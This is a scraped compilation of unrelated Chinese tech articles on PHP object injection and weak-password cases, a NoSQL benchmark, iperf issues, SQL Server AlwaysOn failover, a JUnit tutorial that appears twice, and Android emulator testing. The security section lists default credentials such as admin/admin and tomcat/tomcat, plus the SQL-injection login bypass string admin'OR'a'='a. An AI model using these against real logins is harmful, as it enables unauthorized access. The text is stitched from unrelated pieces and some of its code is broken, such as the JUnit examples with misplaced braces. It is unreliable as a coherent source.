PHP对象注入:偶然看到有PHP对象注入这种漏洞,OWASP上对其的解释为:依赖于上下文的应用层漏洞,可以让攻击者实施多种恶意攻击,如代码注入、SQL注入、路径遍历及拒绝服务。实现对象注入的条件为:1) 应用程序必须有一个实现PHP魔术方法(如 __wakeup或 __destruct)的类用于执行恶意攻击,或开始一个"POP chain";2) 攻击中用到的类在有漏洞的unserialize()被调用时必须已被声明,或者自动加载的对象必须被这些类支持。PHP对象注入的案例及
文章可以参考WordPress < 3.6.1 PHP 对象注入漏洞。
在查找资料时,看到了PHP 依赖注入,原本以为是和安全相关的,结果发现:依赖注入是对于要求更易维护,更易测试,更加模块化的代码的解决方案。果然不同的视角,对同一个词的理解相差挺多的。
A2: 失效的身份认证及会话管理,乍看身份认证觉得是和输入密码有关的,实际上还有会话id泄露等情况,注意力集中在口令安全上:
案例1:空口令
乌云:国内cisco系列交换机空密码登入大集合
案例2:弱口令
乌云:盛大某站后台存在简单弱口令可登录 admin/admin
乌云:电信某省客服系统弱口令泄漏各种信息 .../123456
乌云:中国建筑股份有限公司OA系统tomcat弱口令导致沦陷 tomcat/tomcat
案例3:万能密码
乌云:
移动号码上户系统存在过滤不严 admin'OR'a'='a/admin'OR'a'='a (实际上仍属于SQL注入)
弱口令案例实在不一而足
在乌云一些弱口令如下:其中出镜次数最高的是:admin/admin, admin/123456
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
编者按
最近,bankmark公司针对目前市面上流行的NoSQ数据库SequoiaDB、Cassandra、MongoDB进行了详细的
性能测试,InfoQ经授权发布中文版白皮书。
正文
1.简介
作为一项快速发展的极具创新性的IT技术,NoSQL 技术在大数据和实时网页应用中的运用在最近几年呈现了大量的增长。因为NoSQL数据库的存储允许更灵活的开发方式和执行方式,这些NoSQL数据库能够在许多的工商业应用领域很好地替代传统关系型
数据库(RDBMS)。因为弱化了RDBMS的一些特征,如一致性和关系型数据模型,NoSQL技术大大提高了数据库的可扩展能力和可用性。
在这份报告中,bankmark针对一系列的基准测试实验做了报告,这些测试是为了对比SequoiaDB和现在市面上的其他一些NoSQL产品在不同的负载情境下的性能表现。因此,bankmark的测试团队使用了 Yahoo Cloud Serving Benchmark(YCSB)方案作为测试的工具。bankmark团队针对所有的系统使用了可能出现的所有配置方案,最终选择了哪些造成了较大的性能瓶颈的配置方案,在此过程中,我们参考了所有这些数据库的官方文档,和其他所有公开的技术资料。所有的主要方案我们都会在报告中详细记录,一份完全详细的报告还会包括所有的配置细节。
现在的这一份报告,bankmark着重于每款数据库在不同的用例下的性能表现,同时也保证了不同结果间的最大可比性。这些大量测试的一个目的之一就是得到这些产品最真实的性能表现。另一方面,分布式的测试环境需要一定的优化来满足数据库集群环境运行的需要。所有的被测试系统都按照集群的需求来进行配置,其中还有一些针对分区操作进行的优化,以满足结果的可比较性。
所有的测试都由bankmark团队完成,所有重要的细节包括物理环境、测试配置信息等都在测试报告中有详细的记录,我们还将一份详细版本的报告,这份报告将能确保我们进行的实验都是可重复的。
2.测试结果概述
在我们的测试中,对三款数据库产品进行了比较,SequoiaDB[1]、Cassandra[2]以及 MongoDB[3]。所有的产品都在一个10节点集群的“全内存环境”(原始数据大小为总RAM大小的1/4)或是“大部分内存环境”(原始数据大小为总RAM大小的1/2)的环境下进行安装测试。我们选用业界广泛使用的YCSB工具作为基准性能测试的平台。在所有测试中,所有的数据都进行3次复制备份,以应对容错操作。复制测试则使用了倾斜负载(Zipfian或是最新的分发版)。详细的配置将在下面展示,也会在之后的详细版报告中记录。
所有测试的结果没有显示出三款之中一个完全的最优者。
我们的“大部分内存环境”下的测试显示Cassandra 使用了最多的内存,因此也需要在多读少写负载的情况下,进行更多的磁盘I/O操作,这也导致了其严重的性能下降。在“大部分内存环境”的设定下,SequoiaDB的性能在大多数情境下都大大优于其他的产品,除了在Cassandra的强项多写少读负载。
在“全内存环境”(原始数据大小为总RAM大小的1/4)下,SequoiaDB在读请求下表现更好,而Cassandra在写请求下表现稍好。MongoDB则几乎在所有的测试情境下都垫底。
3.硬件和软件配置
这一个部分,我们将介绍这次测试中我们所使用的软件和硬件环境。这次的测试是在SequoiaDB的实验室中一个集群上进行的,所有的测试都在物理硬件上进行,没有使用任何虚拟化的层级。基本系统的搭建以及MongoDB和SequoiaDB的基本安装操作都是由训练有素的专业人员进行的。bankmark有着完全的访问集群和查看配置信息的权限。Cassandra则由bankmark来进行安装。
3.1集群硬件
所有的数据库测试都在一个10节点的集群上进行(5台 Dell PowerEdge R520 服务器,5台Dell PowerEdge R720 服务器),另外还有5台HP ProLiant BL465c刀片机作为YCSB客户端。详细硬件信息如下:
3.1.1 5x Dell PowerEdge R520 (server) 1x Intel Xeon E5-2420, 6 cores/12 threads, 1.9 GHz
47 GB RAM
6x 2 TB HDD, JBOD
3.1.2 5x Dell PowerEdge R720 (server)
1x Intel Xeon E5-2620, 6 cores/12 threads, 2.0 GHz
47 GB RAM
6x 2 TB HDD, JBOD
3.1.3 5x HP ProLiant BL465c (clients)
1x AMD Opteron 2378
4 GB RAM
300 GB logical HDD on a HP Smart Array E200i Controller, RAID 0
3.2集群软件
集群以上述的硬件为物理系统,而其中则配置了不同的软件。所有的软件实用信息以及对应的软件版本信息如下:
3.2.1 Dell PowerEdge R520 and R720 (used as server)
操作系统(OS): Red Hat Enterprise Linux Server 6.4
架构(Architecture): x86_64
内核(Kernel): 2.6.32
Apache Cassandra: 2.1.2
MongoDB: 2.6.5
SequoiaDB: 1.8
YCSB: 0.1.4 master (brianfrankcooper version at Github) with bankmark changes (see 4.1)
3.2.2 HP ProLiant BL465c (used as client)
操作系统(OS): SUSE Linux Enterprise Server 11
架构(Architecture): x86_64
内核(Kernel): 3.0.13
YCSB: 0.1.4 master (brianfrankcooper version at Github) with bankmark changes (see 4.1)
4.安装过程
三款数据库系统使用YCSB进行基准测试,分别是Apache Cassandra、MongoDB 以及 SequoiaDB。下来这一部分,分别介绍了这三者如何安装。集群上运行的数据库系统使用3组副本以及3组不同的磁盘。压缩性能的比较只在带有此功能的系统上进行。
4.1集群内核参数
下面的配置参数为三款数据库系统共同使用:
vm.swappiness = 0
vm.dirty_ratio = 100
vm.dirty_background_ratio = 40
vm.dirty_expire_centisecs = 3000
vm.vfs_cache_pressure = 200
vm.min_free_kbytes = 3949963
4.2 APACHE CASSANDRA
Apache Cassandra在所有服务器上都按照官方文档[4]进行安装,其配置也按照推荐的产品配置[5] 进行。提交的日志和数据在不同的磁盘进行存储(disk1 存储提交的日志,disk5和disk6 存储数据)。
4.3 MONGODB
MongoDB由专业的工作人员安装。为了使用三个数据磁盘以及在集群上运行复制组,我们根据官方文档有关集群安装的介绍[6],使用了一套复杂的方案。3个集群点上都启动了配置服务器。在十台服务器上,每台一个mongos实例(用于分区操作)也同时启动。每一个分区都被加入集群当中。为了使用所有三个集群以及三个复制备份,10个复制组的分布按照下表进行配置(列 为集群节点):
MongoDB没有提供自动启动已分区节点的机制,我们专门为了10个集群节点将手动启动的步骤写入了YCSB工具当中。
4.4 SEQUOIADB
SequoiaDB由专业的工作人员按照官方文档进行安装[7]。安装设置按照了广泛文档中有关集群安装和配置[8]的部分进行。SequoiaDB可以用一个统一的集群管理器启动所有的实例,内置的脚本 “sdbcm”能用来启动所有服务。三个数据库系统的节点由catalog节点进行选择。三个SequoiaDB的实例在每个节点启动,访问自己的磁盘。
4.5 YCSB
YCSB在使用中存在一些不足。它并不能很好的支持不同主机的多个YCSB实例运行的情况,也不能很好支持多核物理机上的连续运行和高OPS负载。 此外,YCSB也不是很方便温服。bankmark根据这些情况,对资源库中的YCSB 0,1,14版本 其做了扩展和一些修改优化。较大的改动如下:
增加了自动测试的脚本
Cassandra的jbellis驱动
MongoDB的achille驱动
增加批插入功能(SequoiaDB提供)
更新了MongoDB 2_12的驱动借口,同时增加了flag属性来使用批处理模式中的”无序插入“操作。
SequoiaDB驱动
针对多节点安装配置以及批量加载选项的一些改动
5.基准测试安装
如下的通用和专用参数为了基准测试而进行运行:
十台服务器(R520、R720)作为数据库系统的主机,五台刀片机作为客户端。
使用第六台刀片机作为运行控制脚本的系统
每个数据库系统将数据写入3块独立的磁盘
所有测试运行都以3作为复制备份常数
bankmark的YCSB工具,根据工作说明中的测试内容提供了负载文件:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1. Iperf用文件作为数据源无效的问题
Iperf生成的数据包,默认是0-9这10个数字的循环(十六进制的话就是0x30-0x39的循环),我们可能需要去人工指定数据内容,比如全都置成0来方便的查看物理传输过程中的出错情况,于是我造了一个数据文件之后调用:
iperf -F /root/input_data -c 1.1.1.11 ……
我修改了一下顺序,同时修改了部分代码之后(所以其实也可能是代码问题,不一定是顺序的问题)先设定目标ip,然后指定文件:
iperf -c 1.1.1.11 -F /root/input_data……
就可以了。
2. 在代码中修改iperf数据,iperf无法收到,但在mac层能拿到数据
如果不使用问题1所述的用源数据文件的方法,而是在发送方的驱动里面强行修改了数据包的内容,会发现在接收方的驱动中是能够收到数据包的,但是iperf却不能正常接收到数据包,原因如下:
Iperf在传输层之后还有一个36字节长的首部,作为iperf应用层的首部,如果修改了数据,将导致传传输层/应用层校验失败(传输层使用UDP协议的话,就应该是应用层校验失败了),因此包会被丢掉,iperf无法统计到。
3. TCP发不出去包的问题
使用iperf发udp是没有问题的,但是发tcp就有问题,最后发现是因为我指定了带宽:
iperf -c xxx.xxx.xxx.xxx -i 1 -b 600M ...
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
三、 大数据量操作的时候发生的切换
1、对表进行大量插入,执行1千万遍,如下语句
insert into aa
select * from sys.sysprocesses
go 10000000
2、在执行以上大量插入过程中,进行故障转移
ALTER AVAILABILITY GROUP alwayson01 FAILOVER
3、转移时间30秒,下图为转移过程恢复alwayson01数据库的日志记录;在恢复过程中发现有大量redo操作,需要等待日志写入到新副本,才能切换。由此可见如果大数据量操作时候发生切换,由于要实现同步,切换将会很缓慢。
切换过程会先停止原主副本的操作,新主副本实现同步;若存在大事务则需要大量io和cpu重做事务,因此切换会存在延迟或者失败。
四、 手动切换后如何实现用户权限同步
1、 在CLUSTEST03\CLUSTEST03新建用户uws_test,具有alwaysOn01的读写权限。
2、 切换后,客户端需要继续使用uws_test连接
数据库,必须要求SERVER03也存在uws_test用户,并同时存在读写权限。需要新建与CLUSTEST03\CLUSTEST03相同sid的uws_test用户,由于当前SERVER03的副本不可使用,因此不能赋予其他权限。
-- Login: uws_test
CREATE LOGIN [uws_test]
WITH PASSWORD = 0x0200C660EBCDC35F583546868ADFF2DC0D7213C30E373825E4E6781C024122E646A86355D040FDB12AAC523499FCEE799BB4F78DA47131E40DB33180434EA80C9873F0B19A9E HASHED,
SID = 0xE4382508B889704E8291DBF759B5BDA8, DEFAULT_DATABASE = [master], CHECK_POLICY = OFF, CHECK_EXPIRATION = OFF
3、 执行切换语句后,查看SERVER03上uws_test用户权限是否已经同步。
ALTER AVAILABILITY GROUP alwayson01 FAILOVER
测试总结
1、 只有在备机新建相同sid的用户才能实现权限同步。
2、 若只是新建相同名字的用户,则会导致切换后,数据库存在孤立用户,相同名字的用户也不会有权限。
五、 主\辅助副本自动备份切换实现测试
1、 利用一下语句,确认首选备份
if ( sys.fn_hadr_backup_is_preferred_replica('alwayson01'))=1
begin
print '开始备份'
print '结束备份'
end
else
print '不备份'
2、 当前实例在SERVER03上,目前是以首选辅助副本未备份。
因此会有以下三种情况
情况一:在SERVER03不能执行备份,应该在CLUSTEST03\CLUSTEST03上执行
2.1 在SERVER03上不能执行备份,如下图所示
2.2 在CLUSTEST03\CLUSTEST03上能执行备份,如下图所示
情况二:CLUSTEST03\CLUSTEST03挂机,可在主副本SERVER03上备份
2.3 将CLUSTEST03\CLUSTEST03脱机,如下所示界面
2.4 可在SERVER03上执行备份
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
前段时间,在项目组里做了一点
java的
测试用例,虽然没有全自动化,也完成了半自动化的测试。比如:针对接口的测试,提供服务的测试等,都不需要启动服务,也不需要接口准备好。我们只需要知道输入输出,便可以进行testcase的编写,这样很方便。我们这边这次完成的针对某一块业务。
看一下一部分的完成情况
这次的主要目的还是来讲TestCase
那什么是TestCase?
是为了系统地测试一个功能而由测试工程师写下的文档或脚本;
具体到junit.framework. TestCase这个抽象类
其实网上有很多关于这方面的帖子,博客之类的,大家也可以找找,
学习学习。毕竟我这里的理解还是很肤浅的
那第二点,为什么需要编写测试用例?
通俗易懂一点:写的目的就是为了记录,并加以完善,因为测试一个功能往往不是走一遍就OK的,需要反复的改,反复的测,直到功能可以提交给客户。
深度提炼一点:
1) 测试用例被认为是要交付给顾客的产品的一部分。测试用例在这里充当了提高可信度的作用。典型的是UAT(可接受)级别。
2) 测试用例只作为内部使用。典型的是系统级别的测试。在这里测试效率是目的。在代码尚未完成时,我们基于设计编写测试用例,以便一旦代码准备好了,我们就可以很快地测试产品。
具体的参考:http://www.51testing.com/html/41/n-44641.html
深入的也不多说,网上这种东西很多。
正题:
使用JUnit时,主要都是通过继承TestCase类别来撰写测试用例,使用testXXX()名称来撰写
单元测试。
用JUnit写测试真正所需要的就三件事:
1. 一个import语句引入所有junit.framework.*下的类。
2. 一个extends语句让你的类从TestCase继承。
3. 一个调用super(string)的构造函数。
下面可以看一下TestCase的文档介绍里的Example
1.构建一个测试类
public class MathTest extends TestCase {
protected double fValue1;
protected double fValue2;
protected void setUp() {
fValue1= 2.0;
fValue2= 3.0;
}
}
public void testAdd() {
double result= fValue1 + fValue2;
assertTrue(result == 5.0);
}
3.运行单个方法的使用
TestCase test= new MathTest("add") {
public void runTest() {
testAdd();
}
};
test.run();
或者
TestCase test= new MathTest("testAdd");
test.run();
4.运行一组测试用例
public static Test suite() {
suite.addTest(new MathTest("testAdd"));
suite.addTest(new MathTest("testDividByZero"));
return suite;
}
还有下面这种方式
public static Test suite() {
TestSuite suite = new TestSuite("Running all tests.");
/*10000*/
suite.addTestSuite(TestAgentApi.class);
/*10001*/
suite.addTestSuite(TestAgentUxxApi.class);
}
运行6个,5个没有通过,一目了然。
setUp和tearDown
/** * Sets up the fixture, for example, open a network connection. * This method is called before a test is executed. */ protected void setUp() throws Exception { } /** * Tears down the fixture, for example, close a network connection. * This method is called after a test is executed. */ protected void tearDown() throws Exception { } |
对于重复出现在各个单元测试中的运行环境,可以集中加以管理,可以在继承TestCase之后,重新定义setUp()与tearDown()方法,将数个单元测试所需要的运行环境在setUp()中创建,并在tearDown()中销毁。
Junit提供的种种断言
JUnit提供了一些辅助函数,用于帮助你确定某个被测试函数是否工作正常。通常而言,我们把所有这些函数统称为断言。断言是单元测试最基本的组成部分。
方法:
assertEquals-期望值与实际值是否相等
assertFalse-布尔值判断
assertTrue-布尔值判断
assertNull-对象空判断
assertNotNull-对象不为空判断
assertSame-对象同一实例判断
assertNotSame-检查两个对象是否不为同一实例
fail-使测试立即失败
Junit和异常
1.从测试代码抛出的可预测异常。
2.由于某个模块(或代码)发生严重错误,而抛出的不可预测异常。
这两点的异常是我们比较关心的。下面展示一种情况:对于方法中每个被期望的异常,都应写一个专门的测试来确认该方法在应该抛出异常的时候确实会抛出异常。图展示的是抛出异常才通过,不抛出异常,case不通过。
如图
异常情况如下:
对于处于出乎意料的异常,我们最好简单的改变我们的测试方法的声明让它能抛出可能的异常。JUnit框架可以捕获任何异常,并且把它报告为一个错误,这些都不需要你的参与。
回顾一下如何使用Junit
JUnit的使用非常简单,共有3步:
第一步、编写测试类,使其继承TestCase;
第二步、编写测试方法,使用testXXX的方式来命名测试方法;
第三步、编写断言。
如果测试方法有公用的变量等需要初始化和销毁,则可以使用setUp,tearDown方法。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
前段时间,在项目组里做了一点
java的
测试用例,虽然没有全自动化,也完成了半自动化的测试。比如:针对接口的测试,提供服务的测试等,都不需要启动服务,也不需要接口准备好。我们只需要知道输入输出,便可以进行testcase的编写,这样很方便。我们这边这次完成的针对某一块业务。
看一下一部分的完成情况
这次的主要目的还是来讲TestCase
那什么是TestCase?
是为了系统地测试一个功能而由测试工程师写下的文档或脚本;
具体到junit.framework. TestCase这个抽象类
其实网上有很多关于这方面的帖子,博客之类的,大家也可以找找,
学习学习。毕竟我这里的理解还是很肤浅的
那第二点,为什么需要编写测试用例?
通俗易懂一点:写的目的就是为了记录,并加以完善,因为测试一个功能往往不是走一遍就OK的,需要反复的改,反复的测,直到功能可以提交给客户。
深度提炼一点:
1) 测试用例被认为是要交付给顾客的产品的一部分。测试用例在这里充当了提高可信度的作用。典型的是UAT(可接受)级别。
2) 测试用例只作为内部使用。典型的是系统级别的测试。在这里测试效率是目的。在代码尚未完成时,我们基于设计编写测试用例,以便一旦代码准备好了,我们就可以很快地测试产品。
具体的参考:http://www.51testing.com/html/41/n-44641.html
深入的也不多说,网上这种东西很多。
正题:
使用JUnit时,主要都是通过继承TestCase类别来撰写测试用例,使用testXXX()名称来撰写
单元测试。
用JUnit写测试真正所需要的就三件事:
1. 一个import语句引入所有junit.framework.*下的类。
2. 一个extends语句让你的类从TestCase继承。
3. 一个调用super(string)的构造函数。
下面可以看一下TestCase的文档介绍里的Example
1.构建一个测试类
public class MathTest extends TestCase {
protected double fValue1;
protected double fValue2;
protected void setUp() {
fValue1= 2.0;
fValue2= 3.0;
}
}
public void testAdd() {
double result= fValue1 + fValue2;
assertTrue(result == 5.0);
}
3.运行单个方法的使用
TestCase test= new MathTest("add") {
public void runTest() {
testAdd();
}
};
test.run();
或者
TestCase test= new MathTest("testAdd");
test.run();
4.运行一组测试用例
public static Test suite() {
suite.addTest(new MathTest("testAdd"));
suite.addTest(new MathTest("testDividByZero"));
return suite;
}
还有下面这种方式
public static Test suite() {
TestSuite suite = new TestSuite("Running all tests.");
/*10000*/
suite.addTestSuite(TestAgentApi.class);
/*10001*/
suite.addTestSuite(TestAgentUxxApi.class);
}
运行6个,5个没有通过,一目了然。
setUp和tearDown
/** * Sets up the fixture, for example, open a network connection. * This method is called before a test is executed. */ protected void setUp() throws Exception { } /** * Tears down the fixture, for example, close a network connection. * This method is called after a test is executed. */ protected void tearDown() throws Exception { } |
对于重复出现在各个单元测试中的运行环境,可以集中加以管理,可以在继承TestCase之后,重新定义setUp()与tearDown()方法,将数个单元测试所需要的运行环境在setUp()中创建,并在tearDown()中销毁。
Junit提供的种种断言
JUnit提供了一些辅助函数,用于帮助你确定某个被测试函数是否工作正常。通常而言,我们把所有这些函数统称为断言。断言是单元测试最基本的组成部分。
方法:
assertEquals-期望值与实际值是否相等
assertFalse-布尔值判断
assertTrue-布尔值判断
assertNull-对象空判断
assertNotNull-对象不为空判断
assertSame-对象同一实例判断
assertNotSame-检查两个对象是否不为同一实例
fail-使测试立即失败
Junit和异常
1.从测试代码抛出的可预测异常。
2.由于某个模块(或代码)发生严重错误,而抛出的不可预测异常。
这两点的异常是我们比较关心的。下面展示一种情况:对于方法中每个被期望的异常,都应写一个专门的测试来确认该方法在应该抛出异常的时候确实会抛出异常。图展示的是抛出异常才通过,不抛出异常,case不通过。
如图
异常情况如下:
对于处于出乎意料的异常,我们最好简单的改变我们的测试方法的声明让它能抛出可能的异常。JUnit框架可以捕获任何异常,并且把它报告为一个错误,这些都不需要你的参与。
回顾一下如何使用Junit
JUnit的使用非常简单,共有3步:
第一步、编写测试类,使其继承TestCase;
第二步、编写测试方法,使用testXXX的方式来命名测试方法;
第三步、编写断言。
如果测试方法有公用的变量等需要初始化和销毁,则可以使用setUp,tearDown方法。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
在当今竞争激烈的市场上一个APP的成功离不开一个可靠的用户界面(UI)。因此,对功能和用户体验有一些特殊关注和照顾的UI的全面
测试是必不可少的。当涉及到安卓平台及其提出的独特问题的数量(安卓就UI提出显著挑战)时,挑战变得更加复杂。关键字“碎片化”象征着
移动应用全面测试的最大障碍,还表明了发布到市场上的所有形态、大小、配置类型的安卓设备所引起的困难。本文将介绍安卓模拟器如何能通过使用一些技巧和简单的实践提供覆盖大量设备类型的广泛测试。
简介—分散装置里的测试
一般安卓开发者在其日常
工作中面临的最大挑战之一是:终端设备和
操作系统版本的范围太广。OpenSignal进行的一项研究表明,2013年7月市场上有超过11,828的不同安卓终端设备,所有设备在类型/大小/屏幕分辨率以及特定配置方面有所不同。考虑到前一年的调查仅记录有3,997款不同设备,这实在是一个越来越大的挑战障碍。
图1.11,828 款安卓设备类型( OpenSignal研究, 2013年7月[ 1 ] )分布
从一个移动APP开发角度出发,定义终端设备有四个基本特征:
1.操作系统:由“API指标”( 1 ?18 )专业定义的安卓操作系统版本( 1.1? 4.3 ),。
2.显示器:屏幕主要是由屏幕分辨率(以像素为单位),屏幕像素密度( 以DPI为单位),和/或屏幕尺寸(以英寸为单位)定义的。
3.CPU:该“应用程序二进制接口” (ABI )定义CPU的指令集。这里的主要区别是ARM和基于Intel的CPU。
4.内存:一个设备包括内存储器( RAM)和Dalvik 虚拟存储器( VM堆)的预定义的堆内存。
这是前两个特点,操作系统和显示器,都需要特别注意,因为他们是直接由最终用户明显感受,且应该不断严格地被测试覆盖。至于安卓的版本, 2013年7月市场上有八个同时运行导致不可避免的碎片的不同版本。七月,近90%这些设备中的34.1 %正在运行Gingerbread版本( 2.3.3-2.3.7 ),32.3 %正在运行Jelly Bean( 4.1.x版),23.3 %正在运行Ice Cream Sandwich( 4.0.3 - 4.0.4 )。
图2.16款安卓版本分布(OpenSignal研究,2013年7月[1])
考虑设备显示器,一项TechCrunch从2013年4月进行的研究显示,绝大多数(79.9%)有效设备正在使用尺寸为3和4.5英寸的“正常”屏幕。这些设备的屏幕密度在“MDPI”(160 DPI),“hdpi”(240 DPI)和“xhdpi”(320 DPI)之间变化。也有例外, 一种只占9.5%的设备屏幕密度低“hdpi”(120 DPI)且屏幕小。
图3. 常见的屏幕尺寸和密度的分布(
谷歌研究,2013年4月)[2]
如果这种多样性在质量保证过程中被忽略了,那么绝对可以预见:bugs会潜入应用程序,然后是bug报告的风暴,最后
Google Play Store中出现负面用户评论。因此,目前的问题是:你怎么使用合理水平的测试工作切实解决这一挑战?定义
测试用例及一个伴随测试过程是一个应付这一挑战的有效武器。
用例—“在哪测试”、“测试什么”、“怎么测试”、“何时测试”?
“在哪测试”
为了节省你测试工作上所花的昂贵时间,我们建议首先要减少之前所提到的32个安卓版本组合及代表市场上在用的领先设备屏的5-10个版本的显示屏。选择参考设备时,你应该确保覆盖了足够广范围的版本和屏幕类型。作为参考,您可以使用OpenSignal的调查或使用
手机检测的信息图[3],来帮助选择使用最广的设备。
为了满足好奇心,可以从安卓文件[5]将屏幕的尺寸和分辨率映射到上面数据的密度(“ldpi”,“mdpi”等)及分辨率(“小的”,“标准的”,等等)上。
图4.多样性及分布很高的安卓终端设备的六个例子(手机检测研究,2013年2月)[3]
有了2013手机检测研究的帮助,很容易就找到了代表性的一系列设备。有一件有趣的琐事:30%印度安卓用户的设备分辨率很低只有240×320像素,如上面列表中看到的,三星Galaxy Y S5360也在其中。另外,480×800分辨率像素现在最常用(上表中三星Galaxy S II中可见)。
“测试什么”
移动APP必须提供最佳用户体验,以及在不同尺寸和分辨率(关键字“响应式设计”)的各种智能手机和平板电脑上被正确显示(UI测试)。与此同时,apps必须是功能性的和兼容的(兼容性测试),有尽可能多的设备规格(内存,CPU,传感器等)。加上先前获得的“直接”碎片化问题(关于安卓的版本和屏幕的特性), “环境相关的”碎片化有着举足轻重的作用。这种作用涉及到多种不同的情况或环境,其中用户正在自己的环境中使用的终端设备。作为一个例子,如果网络连接不稳定,来电中断,屏幕锁定等情况出现,你应该慎重考虑压力测试[4]和探索性测试以确保完美无错。
图5. 测试安卓设备的各个方面
有必要提前准备覆盖app最常用功能的所有可能的测试场景。早期bug检测和源代码中的简单修改,只能通过不断的测试才能实现。
“怎么测试”
将这种广泛的多样性考虑在内的一种务实方法是, 安卓模拟器 - 提供了一个可调节的工具,该工具几乎可以模仿标准PC上安卓的终端用户设备。简而言之,安卓模拟器是QA流程中用各种设备配置(兼容性测试)进行连续回归测试(用户界面,单元和集成测试)的理想工具。探索性测试中,模拟器可以被配置到一个范围广泛的不同场景中。例如,模拟器可以用一种能模拟连接速度或质量中变化的方式来设定。然而,真实设备上的QA是不可缺少的。实践中,用作参考的虚拟设备依然可以在一些小的(但对于某些应用程序来说非常重要)方面有所不同,比如安卓操作系统中没有提供程序特定的调整或不支持耳机和蓝牙。真实硬件上的性能在评价过程中发挥了自身的显著作用,它还应该在考虑了触摸硬件支持和设备物理形式等方面的所有可能终端设备上进行测试(可用性测试)。
“何时测试”
既然我们已经定义了在哪里(参考设备)测试 ,测试什么(测试场景),以及如何( 安卓模拟器和真实设备)测试,简述一个过程并确定何时执行哪一个测试场景就至关重要了。因此,我们建议下面的两级流程:
1 .用虚拟设备进行的回归测试。
这包括虚拟参考设备上用来在早期识别出基本错误的连续自动化回归测试。这里的理念是快速地、成本高效地识别bugs。
2 .用真实设备进行的验收测试。
这涉及到:“策划推广”期间将之发布到Google Play Store前在真实设备上的密集测试(主要是手动测试),(例如,Google Play[ 5 ]中的 alpha和beta测试组) 。
在第一阶段,测试自动化极大地有助于以经济实惠的方式实现这一策略。在这一阶段,只有能轻易被自动化(即可以每日执行)的测试用例才能包含在内。
在一个app的持续开发过程中,这种自动化测试为开发人员和测试人员提供了一个安全网。日常测试运行确保了核心功能正常工作,app的整体稳定性和质量由测试数据透明地反映出来,认证回归可以轻易地与最近的变化关联。这种测试可以很轻易地被设计并使用SaaS解决方案(如云中的TestObject的UI移动app测试)从测试人员电脑上被记录下来。
当且仅当这个阶段已被成功执行了,这个过程才会在第二阶段继续劳动密集测试。这里的想法是:如果核心功能通过自动测试就只投入测试资源,使测试人员能够专注于先进场景。这个阶段可能包括测试用例,例如性能测试,可用性测试,或兼容性测试。这两种方法相结合产生了一个强大的移动apps质量保证策略[ 7 ] 。
结论 - 做对测试
用正确的方式使用,测试可以在对抗零散的安卓的斗争中成为一个有力的工具。一个有效的测试策略的关键之处在于定义手头app的定制测试用例,并定义一个简化测试的工作流程或过程。测试一个移动app是一个重大的挑战,但它可以用一个结构化的方法和正确的工具集合以及专业知识被有效解决掉。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters